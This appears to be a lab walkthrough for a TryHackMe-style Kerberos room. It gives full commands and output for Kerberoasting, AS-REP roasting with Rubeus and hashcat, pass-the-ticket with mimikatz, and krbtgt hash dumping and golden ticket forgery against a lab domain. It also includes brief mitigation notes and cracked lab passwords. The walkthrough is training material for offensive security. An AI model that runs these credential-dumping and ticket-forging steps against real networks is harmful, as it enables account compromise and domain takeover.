DDCC8E18316BE1B90E82C2244FBCF89434546C714BA74A6A8062326C596A450B9A785D8AC553B7C7
12B3832156C611DF23FA5803A02B9E9DD4BB08E4A7C3D4C335AC4E54895B77DB82187A9A5B846727
E61A19BFF02AD82B6FE92220A23A80C653C8B10557B915E2A1F05485BD5C2572765821509C23D9B5
49C048FF8DEA8FBE72149E14821DF7322E6CCFFAE5709E4DB90713764C0BBB84A23FC683FCF93D21
9238A13EF56D98EA18F7EFCD2C595DDB851CEC7D28BA55017F9DF513A47EBC83DF41B01918647C4E
697D04032F1E32A16C07E5B9471E082A5D54DB686AEE3B13D8B0386C79A6EC43569DD0D4A41CA2D1
477A7BDFD67DD7DA3ACF48F9050FC3ABEBF1D2C34439DD1B66B12E9323491539DF8EEFE41104EF80
912B7B55304F8F81AE7E7A8699A3AB1257A284E5992B6319ED7B22F7E9555D2958D3FD02C46C5C2C
F5683DABA6807E9724DDAB1674BFB4BAC6872BEC96DFBA7CB5E626E9E50E901FF9D527DFF749A57B
B47131D73BA2D67010C15E098F1DBCC82495B9249ABF4B71820E7235B9300C8D4049AA824016E2EC
51218EA726F9D4F83B61686AA23A12B4C0FAD994F482236212764EFCAE264322170E2F2F0965B30A
CD4F96AFD37750C7E626A4EE3B7D6E82245EA79C26ADE2E4900AC287C86652B95368AA45346EE5BB
C4222D8EC585819084D5E104886623494CFD5B90220B0AA74DABA7D121ED1F68629EBEC93F57DDE6
35F870017B93787E70FC808F73F7085C18F4ECE29233E094813FF99A719FFD7B0175A3C85B42AF15
E448103F59453E44DD084283F4EBF7606113C58C639B5B5472427CD6E842F66285B95AD300DDE0F3
42663851C11DFCDEB9546091A3425E5611B3B3798BE2D3D69C8226AF236628DFCAD253F8499E9F74
C791ADBBE20CA2D9BA9E3694ACB07062C7536DA38E1966F9666969667820D79F99FA9D3C9D435D7E
EE133CCA3CB76C727BD068DB415DAAFCB4DF781C0F40E226717EA7DBC01079EB617389ADD8B58088
9972F4D6C1A71A63F5EBA46A659E025F7A1D9FA47A17EC5E431C64835CC5BE29AA75EF527FF6FCC2
5E7EF8C33AA17C44D7C93F8A546A926C7E2147170E41D38FE0FB86F5EA6471FECAB4DBEDE5FD60EB
6CDC33A2601FDA32D1716E56B437EBF6C361463296C06218D45FFE6A8F527312EEE5841FAD771DA2
6BBED17C5BEC35F1973F653BF8AB672738E78C3B20E02BC8072217005B8E
┌──(kali㉿kali)-[~/Downloads/learning_kerberos]
└─$ nano hash1.txt (use cyberchef to remove white spaces from hash)
┌──(kali㉿kali)-[~/Downloads/learning_kerberos]
└─$ hashcat -m 13100 -a 0 hash1.txt Pass.txt
3ea:Summer2020
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 13100 (Kerberos 5, etype 23, TGS-REP)
Hash.Target......: $krb5tgs$23$*HTTPService$CONTROLLER.local$CONTROLLE...2b83ea
What is the HTTPService Password? Summer2020
98d773db32ff7d05e5f420f36946ea84554ac6bfaf912e5da357b1968ea108e6a0602a700a321d155e23fb7e568c:MYPassword123#
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 13100 (Kerberos 5, etype 23, TGS-REP)
Hash.Target......: $krb5tgs$23$*SQLService$CONTROLLER.local$CONTROLLER...7e568c
What is the SQLService Password? MYPassword123#
Very similar to Kerberoasting, AS-REP Roasting dumps the krbasrep5 hashes of user accounts that have Kerberos pre-authentication disabled. Unlike Kerberoasting these users do not have to be service accounts the only requirement to be able to AS-REP roast a user is the user must have pre-authentication disabled.
We'll continue using Rubeus same as we have with kerberoasting and harvesting since Rubeus has a very simple and easy to understand command to AS-REP roast and attack users with Kerberos pre-authentication disabled. After dumping the hash from Rubeus we'll use hashcat in order to crack the krbasrep5 hash.
There are other tools out as well for AS-REP Roasting such as kekeo and Impacket's GetNPUsers.py. Rubeus is easier to use because it automatically finds AS-REP Roastable users whereas with GetNPUsers you have to enumerate the users beforehand and know which users may be AS-REP Roastable.
I have already compiled and put Rubeus on the machine.
AS-REP Roasting Overview -
During pre-authentication, the users hash will be used to encrypt a timestamp that the domain controller will attempt to decrypt to validate that the right hash is being used and is not replaying a previous request. After validating the timestamp the KDC will then issue a TGT for the user. If pre-authentication is disabled you can request any authentication data for any user and the KDC will return an encrypted TGT that can be cracked offline because the KDC skips the step of validating that the user is really who they say that they are.

1.) cd Downloads - navigate to the directory Rubeus is in
2.) Rubeus.exe asreproast - This will run the AS-REP roast command looking for vulnerable users and then dump found vulnerable user hashes.
Crack those Hashes w/ hashcat -
1.) Transfer the hash from the target machine over to your attacker machine and put the hash into a txt file
2.) Insert 23$ after
Use the same wordlist that you downloaded in task 4
3.) hashcat -m 18200 hash.txt Pass.txt - crack those hashes! Rubeus AS-REP Roasting uses hashcat mode 18200
AS-REP Roasting Mitigations -
Have a strong password policy. With a strong password, the hashes will take longer to crack making this attack less effective
Don't turn off Kerberos Pre-Authentication unless it's necessary there's almost no other way to completely mitigate this attack other than keeping Pre-Authentication on.
C:\Users\Administrator\Downloads>Rubeus.exe asreproast
______ _
(_____ \ | |
_____) )_ _| |__ _____ _ _ ___
| __ /| | | | _ \| ___ | | | |/___)
| | \ \| |_| | |_) ) ____| |_| |___ |
|_| |_|____/|____/|_____)____/(___/
v1.5.0
[*] Action: AS-REP roasting
[*] Target Domain : CONTROLLER.local
[*] Searching path 'LDAP://CONTROLLER-1.CONTROLLER.local/DC=CONTROLLER,DC=local' for AS-REP roastable users
[*] SamAccountName : Admin2
[*] DistinguishedName : CN=Admin-2,CN=Users,DC=CONTROLLER,DC=local
[*] Using domain controller: CONTROLLER-1.CONTROLLER.local (fe80::49:32e1:c909:9ad7%5)
[*] Building AS-REQ (w/o preauth) for: 'CONTROLLER.local\Admin2'
[+] AS-REQ w/o preauth successful!
[*] AS-REP hash:
$krb5asrep$Admin2@CONTROLLER.local:312D3E75042839A3AF33CA7292416983$1139E48EE8EF
89392F0EEA38BF7B035EAD1C641713E71AA24AD008B117330C81C262FC9AFF21F63BCDD5C7C090F1
DF3CB014A79EAFFA554811DECEDC5A1AA368C20CBDB469FE6C40A6E63C8ABF93D5AA8678EF367574
7797B58B3A2AAA9E5AAA0DDB49FBCA36BDB038D05496D396003D22E3FB958957D1A5E1F4CB2A8536
9DFBD2EC960A11000C0AAF918FD3D9884D30738BC1A5A8D9406E4DE2D032BA5CB22559153349CB86
B3AD86B9B66DFA6795894FD0015A78836EB13D0B8C97F2AF9989A3F15371F4D427C6D4B7391CF5A6
045F450F7D3DCB722188CEE829A737C117DF88222B51580F9C91F9DC7861A7E1B5D0A18DE797
[*] SamAccountName : User3
[*] DistinguishedName : CN=User-3,CN=Users,DC=CONTROLLER,DC=local
[*] Using domain controller: CONTROLLER-1.CONTROLLER.local (fe80::49:32e1:c909:9ad7%5)
[*] Building AS-REQ (w/o preauth) for: 'CONTROLLER.local\User3'
[+] AS-REQ w/o preauth successful!
[*] AS-REP hash:
$krb5asrep$User3@CONTROLLER.local:2F048AAD73B34BA5279B9E63452FF183$364FC49F66919
DAD2DF8258620968B295A09CB03E350C9F629CFD5A8EECB172E304D53BC39D60803BD45D3256A173
74136075147C5AE2363866FCC1C43C0233F97FEF714E4DC68B01C9BE0E63B46BB8B4E5E6351E4E05
1F189C1937F049E4D4690CA6C05F5A6024B475F9D6B523340923BC6B31509220836CC0A7D424D842
47F937FCE647A52EE0FF7DD1276CBE32271E83F08A98C0BE72B8F7930F0DCB546517A1D08EB011A5
6A87F69432481411DB6519F3C73C3E71CE0252F7D5C670A893A283CCA1D839949BD81AE76196981F
AF4E05862A6E71D982F5B1AB1556ECAB520709BEABF065AE76922829C34318A56251E0C5B48
cat hash3.txt
$krb5asrep$23$User3@CONTROLLER.local:2F048AAD73B34BA5279B9E63452FF183$364FC49F66919DAD2DF8258620968B295A09CB03E350C9F629CFD5A8EECB172E304D53BC39D60803BD45D3256A17374136075147C5AE2363866FCC1C43C0233F97FEF714E4DC68B01C9BE0E63B46BB8B4E5E6351E4E051F189C1937F049E4D4690CA6C05F5A6024B475F9D6B523340923BC6B31509220836CC0A7D424D84247F937FCE647A52EE0FF7DD1276CBE32271E83F08A98C0BE72B8F7930F0DCB546517A1D08EB011A56A87F69432481411DB6519F3C73C3E71CE0252F7D5C670A893A283CCA1D839949BD81AE76196981FAF4E05862A6E71D982F5B1AB1556ECAB520709BEABF065AE76922829C34318A56251E0C5B48
┌──(kali㉿kali)-[~/Downloads/learning_kerberos]
└─$ hashcat -m 18200 hash3.txt Pass.txt
hashcat (v6.2.5) starting
OpenCL API (OpenCL 3.0 PoCL 3.0+debian Linux, None+Asserts, RELOC, LLVM 13.0.1, SLEEF, DISTRO, POCL_DEBUG) - Platform #1 [The pocl project]
============================================================================================================================================
* Device #1: pthread-Intel(R) Core(TM) i5-10210U CPU @ 1.60GHz, 1243/2550 MB (512 MB allocatable), 4MCU
Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 256
Hashes: 1 digests; 1 unique digests, 1 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1
Optimizers applied:
* Zero-Byte
* Not-Iterated
* Single-Hash
* Single-Salt
ATTENTION! Pure (unoptimized) backend kernels selected.
Pure kernels can crack longer passwords, but drastically reduce performance.
If you want to switch to optimized kernels, append -O to your commandline.
See the above message to find out about the exact limits.
Watchdog: Temperature abort trigger set to 90c
Host memory required for this attack: 0 MB
Dictionary cache hit:
* Filename..: Pass.txt
* Passwords.: 1240
* Bytes.....: 9706
* Keyspace..: 1240
$krb5asrep$23$User3@CONTROLLER.local:2f048aad73b34ba5279b9e63452ff183$364fc49f66919dad2df8258620968b295a09cb03e350c9f629cfd5a8eecb172e304d53bc39d60803bd45d3256a17374136075147c5ae2363866fcc1c43c0233f97fef714e4dc68b01c9be0e63b46bb8b4e5e6351e4e051f189c1937f049e4d4690ca6c05f5a6024b475f9d6b523340923bc6b31509220836cc0a7d424d84247f937fce647a52ee0ff7dd1276cbe32271e83f08a98c0be72b8f7930f0dcb546517a1d08eb011a56a87f69432481411db6519f3c73c3e71ce0252f7d5c670a893a283cca1d839949bd81ae76196981faf4e05862a6e71d982f5b1ab1556ecab520709beabf065ae76922829c34318a56251e0c5b48:Password3
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 18200 (Kerberos 5, etype 23, AS-REP)
Hash.Target......: $krb5asrep$23$User3@CONTROLLER.local:2f048aad73b34b...0c5b48
Time.Started.....: Sat Aug 20 14:35:17 2022 (0 secs)
Time.Estimated...: Sat Aug 20 14:35:17 2022 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (Pass.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........: 456.9 kH/s (0.93ms) @ Accel:256 Loops:1 Thr:1 Vec:8
Recovered........: 1/1 (100.00%) Digests
Progress.........: 1024/1240 (82.58%)
Rejected.........: 0/1024 (0.00%)
Restore.Point....: 0/1240 (0.00%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#1....: 123456 -> moomoo
Hardware.Mon.#1..: Util: 26%
Started: Sat Aug 20 14:35:16 2022
Stopped: Sat Aug 20 14:35:19 2022
What hash type does AS-REP Roasting use? Kerberos 5, etype 23, AS-REP
Which User is vulnerable to AS-REP Roasting? User3
What is the User's Password? Password3
Which Admin is vulnerable to AS-REP Roasting? Admin2
┌──(kali㉿kali)-[~/Downloads/learning_kerberos]
└─$ nano hash4.txt
┌──(kali㉿kali)-[~/Downloads/learning_kerberos]
└─$ hashcat -m 18200 hash4.txt Pass.txt
hashcat (v6.2.5) starting
OpenCL API (OpenCL 3.0 PoCL 3.0+debian Linux, None+Asserts, RELOC, LLVM 13.0.1, SLEEF, DISTRO, POCL_DEBUG) - Platform #1 [The pocl project]
============================================================================================================================================
* Device #1: pthread-Intel(R) Core(TM) i5-10210U CPU @ 1.60GHz, 1243/2550 MB (512 MB allocatable), 4MCU
Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 256
Hashes: 1 digests; 1 unique digests, 1 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1
Optimizers applied:
* Zero-Byte
* Not-Iterated
* Single-Hash
* Single-Salt
ATTENTION! Pure (unoptimized) backend kernels selected.
Pure kernels can crack longer passwords, but drastically reduce performance.
If you want to switch to optimized kernels, append -O to your commandline.
See the above message to find out about the exact limits.
Watchdog: Temperature abort trigger set to 90c
Host memory required for this attack: 0 MB
Dictionary cache hit:
* Filename..: Pass.txt
* Passwords.: 1240
* Bytes.....: 9706
* Keyspace..: 1240
$krb5asrep$23$Admin2@CONTROLLER.local:312d3e75042839a3af33ca7292416983$1139e48ee8ef89392f0eea38bf7b035ead1c641713e71aa24ad008b117330c81c262fc9aff21f63bcdd5c7c090f1df3cb014a79eaffa554811decedc5a1aa368c20cbdb469fe6c40a6e63c8abf93d5aa8678ef3675747797b58b3a2aaa9e5aaa0ddb49fbca36bdb038d05496d396003d22e3fb958957d1a5e1f4cb2a85369dfbd2ec960a11000c0aaf918fd3d9884d30738bc1a5a8d9406e4de2d032ba5cb22559153349cb86b3ad86b9b66dfa6795894fd0015a78836eb13d0b8c97f2af9989a3f15371f4d427c6d4b7391cf5a6045f450f7d3dcb722188cee829a737c117df88222b51580f9c91f9dc7861a7e1b5d0a18de797:P@$$W0rd2
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 18200 (Kerberos 5, etype 23, AS-REP)
Hash.Target......: $krb5asrep$23$Admin2@CONTROLLER.local:312d3e7504283...8de797
Time.Started.....: Sat Aug 20 14:37:35 2022 (0 secs)
Time.Estimated...: Sat Aug 20 14:37:35 2022 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (Pass.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........: 424.3 kH/s (0.99ms) @ Accel:256 Loops:1 Thr:1 Vec:8
Recovered........: 1/1 (100.00%) Digests
Progress.........: 1024/1240 (82.58%)
Rejected.........: 0/1024 (0.00%)
Restore.Point....: 0/1240 (0.00%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#1....: 123456 -> moomoo
Hardware.Mon.#1..: Util: 29%
Started: Sat Aug 20 14:37:34 2022
Stopped: Sat Aug 20 14:37:37 2022
What is the Admin's Password?
P@$$W0rd2
Mimikatz is a very popular and powerful post-exploitation tool most commonly used for dumping user credentials inside of an active directory network however well be using mimikatz in order to dump a TGT from LSASS memory
This will only be an overview of how the pass the ticket attacks work as THM does not currently support networks but I challenge you to configure this on your own network.
You can run this attack on the given machine however you will be escalating from a domain admin to a domain admin because of the way the domain controller is set up.
Pass the Ticket Overview - Pass the ticket works by dumping the TGT from the LSASS memory of the machine. The Local Security Authority Subsystem Service (LSASS) is a memory process that stores credentials on an active directory server and can store Kerberos ticket along with other credential types to act as the gatekeeper and accept or reject the credentials provided. You can dump the Kerberos Tickets from the LSASS memory just like you can dump hashes. When you dump the tickets with mimikatz it will give us a .kirbi ticket which can be used to gain domain admin if a domain admin ticket is in the LSASS memory. This attack is great for privilege escalation and lateral movement if there are unsecured domain service account tickets laying around. The attack allows you to escalate to domain admin if you dump a domain admin's ticket and then impersonate that ticket using mimikatz PTT attack allowing you to act as that domain admin. You can think of a pass the ticket attack like reusing an existing ticket were not creating or destroying any tickets here were simply reusing an existing ticket from another user on the domain and impersonating that ticket.
Prepare Mimikatz & Dump Tickets -
You will need to run the command prompt as an administrator: use the same credentials as you did to get into the machine. If you don't have an elevated command prompt mimikatz will not work properly.
1.) cd Downloads - navigate to the directory mimikatz is in
2.) mimikatz.exe - run mimikatz
3.) privilege::debug - Ensure this outputs [output '20' OK] if it does not that means you do not have the administrator privileges to properly run mimikatz
4.) sekurlsa::tickets /export - this will export all of the .kirbi tickets into the directory that you are currently in
At this step you can also use the base 64 encoded tickets from Rubeus that we harvested earlier
When looking for which ticket to impersonate I would recommend looking for an administrator ticket from the krbtgt just like the one outlined in red above.
Pass the Ticket w/ Mimikatz
Now that we have our ticket ready we can now perform a pass the ticket attack to gain domain admin privileges.
1.) kerberos::ptt - run this command inside of mimikatz with the ticket that you harvested from earlier. It will cache and impersonate the given ticket
2.) klist - Here were just verifying that we successfully impersonated the ticket by listing our cached tickets.
We will not be using mimikatz for the rest of the attack.
3.) You now have impersonated the ticket giving you the same rights as the TGT you're impersonating. To verify this we can look at the admin share.
Note that this is only a POC to understand how to pass the ticket and gain domain admin the way that you approach passing the ticket may be different based on what kind of engagement you're in so do not take this as a definitive guide of how to run this attack.
Pass the Ticket Mitigation -
Let's talk blue team and how to mitigate these types of attacks.
Don't let your domain admins log onto anything except the domain controller - This is something so simple however a lot of domain admins still log onto low-level computers leaving tickets around that we can use to attack and move laterally with.
C:\Users\Administrator\Downloads>dir
Volume in drive C has no label.
Volume Serial Number is E203-08FF
Directory of C:\Users\Administrator\Downloads
05/25/2020 03:45 PM <DIR> .
05/25/2020 03:45 PM <DIR> ..
05/25/2020 03:45 PM 1,263,880 mimikatz.exe
05/25/2020 03:14 PM 212,480 Rubeus.exe
2 File(s) 1,476,360 bytes
2 Dir(s) 50,897,174,528 bytes free
C:\Users\Administrator\Downloads>mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #19041 May 19 2020 00:48:59
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::tickets /export
Authentication Id : 0 ; 3098262 (00000000:002f4696)
Session : Service from 0
User Name : sshd_2616
Domain : VIRTUAL USERS
Logon Server : (null)
Logon Time : 8/20/2022 10:38:21 AM
SID : S-1-5-111-3847866527-469524349-687026318-516638107-1125189541-2616
* Username : CONTROLLER-1$
* Domain : CONTROLLER.local
* Password : 4b b7 68 03 2c 8d ee f8 57 71 34 0c 66 1b 50 d7 05 62 88 2d e7 dc 63 3d 35 04 b5 16 f7 c7 6d 5f a0 ea b9 36 46 57 ad be 33 5f da 34 ca c6 2c a7 ac 0a b4 ea 24 3f c1 ba 5e ed 23 f5 b1 f1 b8 50 2a 95 c2 39 8e 2b ec 3f e1 c9 e7 07 97 97 1f 69 3b 42 b6 a1 ce e8 09 32 2e 11 6b a5 3b 6b 63 14 26 d9 10 a1 be ef bc 4c 91 6d 59 ea e2 e1 04 fc bf 73 a0 0c 2d b0 db 16 4c 1b 18 4e 3a 52 7e 49 0c 98 a3 32 aa a5 3b 3f d9 0f 97 3c 69 03 31 0d 2b 2d 7d a6 09 87 ab d5 01 8d 00 d0 01 5e da 99 88 2a 88 ef 03 f1 69 f8 c6 6e 9d 6f 19 69 df 46 d4 5a a8 e5 a9 26 4e 69 66 13 86 14 de f0 32 66 90 fc e2 b3 25 9a 69 89 6e a1 02 88 66 d2 98 80 cb 39 27 25 46 26 a6 08 29 f3 92 83 75 e0 43 ec 23 7a 0b 78 b1 d2 d6 c4 03 1c b9 74 3f 23 5d 95
Group 0 - Ticket Granting Service
Group 1 - Client Ticket ?
Group 2 - Ticket Granting Ticket
Group 2 - Ticket Granting Ticket
[00000000]
Start/End/MaxRenew: 8/20/2022 10:05:33 AM ; 8/20/2022 8:05:33 PM ; 8/27/2022 10:05:33 AM
Service Name (02) : krbtgt ; CONTROLLER.LOCAL ; @ CONTROLLER.LOCAL
Target Name (--) : @ CONTROLLER.LOCAL
Client Name (01) : CONTROLLER-1$ ; @ CONTROLLER.LOCAL ( $$Delegation Ticket$$ )
Flags 60a10000 : name_canonicalize ; pre_authent ; renewable ; forwarded ; forwardable ;
Session Key : 0x00000012 - aes256_hmac
bb4c0b714ae6c612584bb477c9fb90fed3cc6fa5e871bff3d2e819eba99dfdf1
Ticket : 0x00000012 - aes256_hmac ; kvno = 2 [...]
* Saved to file [0;3e7]-2-0-60a10000-CONTROLLER-1$@krbtgt-CONTROLLER.LOCAL.kirbi !
[00000001]
Start/End/MaxRenew: 8/20/2022 10:05:33 AM ; 8/20/2022 8:05:33 PM ; 8/27/2022 10:05:33 AM
Service Name (02) : krbtgt ; CONTROLLER.LOCAL ; @ CONTROLLER.LOCAL
Target Name (02) : krbtgt ; CONTROLLER.LOCAL ; @ CONTROLLER.LOCAL
Client Name (01) : CONTROLLER-1$ ; @ CONTROLLER.LOCAL ( CONTROLLER.LOCAL )
Flags 40e10000 : name_canonicalize ; pre_authent ; initial ; renewable ; forwardable ;
Session Key : 0x00000012 - aes256_hmac
6640835d436410ec68458fc63e21d7deca154569886409891b1af864a65fc2a0
Ticket : 0x00000012 - aes256_hmac ; kvno = 2 [...]
* Saved to file [0;3e7]-2-1-40e10000-CONTROLLER-1$@krbtgt-CONTROLLER.LOCAL.kirbi !
mimikatz # kerberos::ptt [0;1ff6a2]-2-0-40e10000-Administrator@krbtgt-CONTROLLER.LOCAL.kirbi
* File: '[0;1ff6a2]-2-0-40e10000-Administrator@krbtgt-CONTROLLER.LOCAL.kirbi': OK
I understand how a pass the ticket attack works No answer needed
Mimikatz is a very popular and powerful post-exploitation tool most commonly used for dumping user credentials inside of an active directory network however well be using mimikatz in order to create a silver ticket.
A silver ticket can sometimes be better used in engagements rather than a golden ticket because it is a little more discreet. If stealth and staying undetected matter then a silver ticket is probably a better option than a golden ticket however the approach to creating one is the exact same. The key difference between the two tickets is that a silver ticket is limited to the service that is targeted whereas a golden ticket has access to any Kerberos service.
A specific use scenario for a silver ticket would be that you want to access the domain's SQL server however your current compromised user does not have access to that server. You can find an accessible service account to get a foothold with by kerberoasting that service, you can then dump the service hash and then impersonate their TGT in order to request a service ticket for the SQL service from the KDC allowing you access to the domain's SQL server.
KRBTGT Overview
In order to fully understand how these attacks work you need to understand what the difference between a KRBTGT and a TGT is. A KRBTGT is the service account for the KDC this is the Key Distribution Center that issues all of the tickets to the clients. If you impersonate this account and create a golden ticket form the KRBTGT you give yourself the ability to create a service ticket for anything you want. A TGT is a ticket to a service account issued by the KDC and can only access that service the TGT is from like the SQLService ticket.
Golden/Silver Ticket Attack Overview -
A golden ticket attack works by dumping the ticket-granting ticket of any user on the domain this would preferably be a domain admin however for a golden ticket you would dump the krbtgt ticket and for a silver ticket, you would dump any service or domain admin ticket. This will provide you with the service/domain admin account's SID or security identifier that is a unique identifier for each user account, as well as the NTLM hash. You then use these details inside of a mimikatz golden ticket attack in order to create a TGT that impersonates the given service account information.
Dump the krbtgt hash -
1.) cd downloads && mimikatz.exe - navigate to the directory mimikatz is in and run mimikatz
2.) privilege::debug - ensure this outputs [privilege '20' ok]
3.) lsadump::lsa /inject /name:krbtgt - This will dump the hash as well as the security identifier needed to create a Golden Ticket. To create a silver ticket you need to change the /name: to dump the hash of either a domain admin account or a service account such as the SQLService account.
Create a Golden/Silver Ticket -
1.) Kerberos::golden /user:Administrator /domain:controller.local /sid: /krbtgt: /id: - This is the command for creating a golden ticket to create a silver ticket simply put a service NTLM hash into the krbtgt slot, the sid of the service account into sid, and change the id to 1103.
I'll show you a demo of creating a golden ticket it is up to you to create a silver ticket.
Use the Golden/Silver Ticket to access other machines -
1.) misc::cmd - this will open a new elevated command prompt with the given ticket in mimikatz.
2.) Access machines that you want, what you can access will depend on the privileges of the user that you decided to take the ticket from however if you took the ticket from krbtgt you have access to the ENTIRE network hence the name golden ticket; however, silver tickets only have access to those that the user has access to if it is a domain admin it can almost access the entire network however it is slightly less elevated from a golden ticket.
This attack will not work without other machines on the domain however I challenge you to configure this on your own network and try out these attacks.
C:\Users\Administrator>cd downloads && mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #19041 May 19 2020 00:48:59
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # lsadump::lsa /inject /name:krbtgt
Domain : CONTROLLER / S-1-5-21-432953485-3795405108-1502158860
RID : 000001f6 (502)
User : krbtgt
* Primary
NTLM : 72cd714611b64cd4d5550cd2759db3f6
LM :
Hash NTLM: 72cd714611b64cd4d5550cd2759db3f6
ntlm- 0: 72cd714611b64cd4d5550cd2759db3f6
lm - 0: aec7e106ddd23b3928f7b530f60df4b6
* WDigest
01 d2e9aa3caa4509c3f11521c70539e4ad
02 c9a868fc195308b03d72daa4a5a4ee47
03 171e066e448391c934d0681986f09ff4
04 d2e9aa3caa4509c3f11521c70539e4ad
05 c9a868fc195308b03d72daa4a5a4ee47
06 41903264777c4392345816b7ecbf0885
07 d2e9aa3caa4509c3f11521c70539e4ad
08 9a01474aa116953e6db452bb5cd7dc49
09 a8e9a6a41c9a6bf658094206b51a4ead
10 8720ff9de506f647ad30f6967b8fe61e
11 841061e45fdc428e3f10f69ec46a9c6d
12 a8e9a6a41c9a6bf658094206b51a4ead
13 89d0db1c4f5d63ef4bacca5369f79a55
14 841061e45fdc428e3f10f69ec46a9c6d
15 a02ffdef87fc2a3969554c3f5465042a
16 4ce3ef8eb619a101919eee6cc0f22060
17 a7c3387ac2f0d6c6a37ee34aecf8e47e
18 085f371533fc3860fdbf0c44148ae730
19 265525114c2c3581340ddb00e018683b
20 f5708f35889eee51a5fa0fb4ef337a9b
21 bffaf3c4eba18fd4c845965b64fca8e2
22 bffaf3c4eba18fd4c845965b64fca8e2
23 3c10f0ae74f162c4b81bf2a463a344aa
24 96141c5119871bfb2a29c7ea7f0facef
25 f9e06fa832311bd00a07323980819074
26 99d1dd6629056af22d1aea639398825b
27 919f61b2c84eb1ff8d49ddc7871ab9e0
28 d5c266414ac9496e0e66ddcac2cbcc3b
29 aae5e850f950ef83a371abda478e05db
* Kerberos
Default Salt : CONTROLLER.LOCALkrbtgt
Credentials
des_cbc_md5 : 79bf07137a8a6b8f
* Kerberos-Newer-Keys
Default Salt : CONTROLLER.LOCALkrbtgt
Default Iterations : 4096
Credentials
aes256_hmac (4096) : dfb518984a8965ca7504d6d5fb1cbab56d444c58ddff6c193b64fe6b6acf1033
aes128_hmac (4096) : 88cc87377b02a885b84fe7050f336d9b
des_cbc_md5 (4096) : 79bf07137a8a6b8f
* NTLM-Strong-NTOWF
Random Value : 4b9102d709aada4d56a27b6c3cd14223
mimikatz # Kerberos::golden /user:Administrator /domain:controller.local /sid: /krbtgt: /id:
ERROR kuhl_m_kerberos_golden ; Missing krbtgt key argument (/rc4 or /aes128 or /aes256)
mimikatz # Kerberos::golden /user:Administrator /domain:controller.local /sid:S-1-5-21-432953485-3795405108-1502158860 /krbtgt:72cd714611b64cd4d5550cd2759db3f6 /id:500
User : Administrator
Domain : controller.local (CONTROLLER)
SID : S-1-5-21-432953485-3795405108-1502158860
User Id : 500
Groups Id : *513 512 520 518 519
ServiceKey: 72cd714611b64cd4d5550cd2759db3f6 - rc4_hmac_nt
Lifetime : 8/20/2022 12:12:15 PM ; 8/17/2032 12:12:15 PM ; 8/17/2032 12:12:15 PM
-> Ticket : ticket.kirbi
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Final Ticket Saved to file !
C:\Users\Administrator\Downloads>dir
Volume in drive C has no label.
Volume Serial Number is E203-08FF
Directory of C:\Users\Administrator\Downloads
08/20/2022 12:12 PM <DIR> .
08/20/2022 12:12 PM <DIR> ..
05/25/2020 03:45 PM 1,263,880 mimikatz.exe
05/25/2020 03:14 PM 212,480 Rubeus.exe
08/20/2022 12:12 PM 1,429 ticket.kirbi
08/20/2022 11:47 AM 1,787 [0;19dd6f]-1-0-40a50000-CONTROLLER-1$@GC-CONTROLLER-1.CONTROLLER.local.kirbi
08/20/2022 11:47 AM 1,761 [0;1ff6a2]-0-0-40a10000-Administrator@CONTROLLER-1-HTTPService.CONTROLLER.local~30222.kirbi
08/20/2022 11:47 AM 1,759 [0;1ff6a2]-0-1-40a10000-Administrator@CONTROLLER-1-SQLService.CONTROLLER.local~30111.kirbi
08/20/2022 11:47 AM 1,595 [0;1ff6a2]-2-0-40e10000-Administrator@krbtgt-CONTROLLER.LOCAL.kirbi
08/20/2022 11:47 AM 1,587 [0;2d3e27]-2-0-60a10000-CONTROLLER-1$@krbtgt-CONTROLLER.LOCAL.kirbi
08/20/2022 11:47 AM 1,761 [0;2f5a8f]-0-0-40a10000-Administrator@CONTROLLER-1-HTTPService.CONTROLLER.local~30222.kirbi
08/20/2022 11:47 AM 1,759 [0;2f5a8f]-0-1-40a10000-Administrator@CONTROLLER-1-SQLService.CONTROLLER.local~30111.kirbi
08/20/2022 11:47 AM 1,595 [0;2f5a8f]-2-0-40e10000-Administrator@krbtgt-CONTROLLER.LOCAL.kirbi
08/20/2022 11:47 AM 1,755 [0;352df]-1-0-40a50000-CONTROLLER-1$@ldap-CONTROLLER-1.CONTROLLER.local.kirbi
08/20/2022 11:47 AM 1,587 [0;354dd]-2-0-60a10000-CONTROLLER-1$@krbtgt-CONTROLLER.LOCAL.kirbi
08/20/2022 11:47 AM 1,791 [0;3e4]-0-0-40a50000-CONTROLLER-1$@ldap-CONTROLLER-1.CONTROLLER.local.kirbi
08/20/2022 11:47 AM 1,587 [0;3e4]-2-0-40e10000-CONTROLLER-1$@krbtgt-CONTROLLER.LOCAL.kirbi
